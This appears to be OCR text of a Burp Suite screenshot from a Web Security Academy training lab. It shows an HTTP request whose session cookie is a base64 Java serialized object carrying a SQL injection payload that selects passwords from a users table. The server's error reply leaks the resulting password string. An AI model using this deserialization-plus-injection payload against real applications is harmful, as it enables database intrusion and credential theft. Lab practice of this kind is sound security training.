 Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Set
1 × +
Send Cancel < > Target: https:// .web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account HTTP/2
2 Host: .web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTAACaWR0ABJMamF2YS9sYW
5nL1N0cmluZzt4cHQAXycgVU5JT04gU0VMRUNUIE5VTEwsIE5VTEwsIE5VTEwsIENBU1QocGFzc3dvcmQgQVMgbnVtZXJp
YyksIE5VTEwsIE5VTEwsIE5VTEwsIE5VTEwgRlJPTSB1c2Vycy0t
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0700a403cde17680f32b0e007000db.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR: invalid input syntax
for type numeric: &quot;tugl0rbxlwo8wjduileu&quot;
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52